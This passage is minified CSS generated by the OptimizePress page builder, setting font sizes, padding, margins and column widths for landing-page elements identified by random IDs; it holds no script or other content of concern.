[data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ul li{font-size:17px}html[data-op3-support] #op3-designer-element #op3-element-hREatPBM#op3-element-hREatPBM#op3-element-hREatPBM{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-hREatPBM#op3-element-hREatPBM#op3-element-hREatPBM [data-op3-contenteditable]>*{font-size:17px}html[data-op3-support] #op3-designer-element #op3-element-EG6QB8lu{padding-left:30px;padding-top:40px;padding-right:30px;padding-bottom:40px}html[data-op3-support] #op3-designer-element #op3-element-yIzqACSB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-Xe89X9R7#op3-element-Xe89X9R7#op3-element-Xe89X9R7 [data-op3-contenteditable]>*{font-size:35px}html[data-op3-support] #op3-designer-element #op3-element-tpqsc52s{margin-left:0px;margin-right:0px;padding-left:50px;padding-right:50px;padding-bottom:10px}html[data-op3-support] #op3-designer-element #op3-element-tpqsc52s>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-F2rQYWxt>.op3-column-content{padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-FRdpxIXQ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-09H8ZHXY{justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-YBmQlBVn#op3-element-YBmQlBVn#op3-element-YBmQlBVn .op3-icon{font-size:40px}html[data-op3-support] #op3-designer-element #op3-element-YBmQlBVn#op3-element-YBmQlBVn#op3-element-YBmQlBVn .op3-element-icon__container{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>ul li{font-size:18px}html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-CoyH0uQ3>.op3-column-content{padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-UX5d9Q8t>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-HG2aS6UP{justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-g4Sd4N63#op3-element-g4Sd4N63#op3-element-g4Sd4N63 .op3-icon{font-size:40px}html[data-op3-support] #op3-designer-element #op3-element-g4Sd4N63#op3-element-g4Sd4N63#op3-element-g4Sd4N63 .op3-element-icon__container{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>ul li{font-size:18px}html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-OC2p4LBD{margin-left:0px;margin-right:0px;padding-left:0px;padding-right:0px;padding-top:10px}html[data-op3-support] #op3-designer-element #op3-element-OC2p4LBD>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-wfmxtGBi>.op3-column-content{padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-r2nC0kKq>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:5px;margin-right:5px}html[data-op3-support] #op3-designer-element #op3-element-r2nC0kKq>[data-op3-element-container]>[data-op3-children]{margin-left:-5px;margin-right:-5px}html[data-op3-support] #op3-designer-element #op3-element-r2nC0kKq>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-gfkiv2i1{justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-k4OV35kW#op3-element-k4OV35kW#op3-element-k4OV35kW .op3-icon{font-size:40px}html[data-op3-support] #op3-designer-element #op3-element-k4OV35kW#op3-element-k4OV35kW#op3-element-k4OV35kW .op3-element-icon__container{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>ul li{font-size:18px}html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-io1JMjQq>.op3-column-content{padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-ahiiyMa8>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-M47Iaq7E{justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-y875Qyuj#op3-element-y875Qyuj#op3-element-y875Qyuj .op3-icon{font-size:40px}html[data-op3-support] #op3-designer-element #op3-element-y875Qyuj#op3-element-y875Qyuj#op3-element-y875Qyuj .op3-element-icon__container{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>ul li{font-size:18px}html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-fmto2YOt>.op3-column-content{padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-fOvtWhlI>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-C73cFvAC{justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-C73cFvAC>.op3-column-content{padding-top:5px}html[data-op3-support] #op3-designer-element #op3-element-GBl4kKat#op3-element-GBl4kKat#op3-element-GBl4kKat .op3-icon{font-size:40px}html[data-op3-support] #op3-designer-element #op3-element-GBl4kKat#op3-element-GBl4kKat#op3-element-GBl4kKat .op3-element-icon__container{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>ul li{font-size:18px}html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW .op3-text-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-ZD6qtGk2>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-7Gkj9ZT2{padding-left:30px;padding-top:40px;padding-right:30px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-qNhB72uY{padding-left:0px;padding-right:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-qNhB72uY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-qNhB72uY>[data-op3-element-container]>[data-op3-children]{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-qNhB72uY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-5ymmHXfs{width:52.9509%}html[data-op3-support] #op3-designer-element #op3-element-Gi3xFL8G>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element 